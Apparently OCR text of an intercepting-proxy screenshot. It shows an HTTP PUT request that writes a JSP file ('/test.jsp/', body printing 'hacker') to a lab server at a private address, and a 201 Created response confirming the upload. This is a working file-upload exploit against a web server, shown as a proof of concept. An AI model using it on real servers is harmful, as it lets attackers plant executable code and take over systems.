 请求
美化 Raw Hex Chinese \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 192.168.225.134:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 25
11
12 <%out.print("hacker"); %>
响应
美化 Raw Hex 页面渲染 Chinese
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 06 Mar 2025 16:09:46 GMT
4
5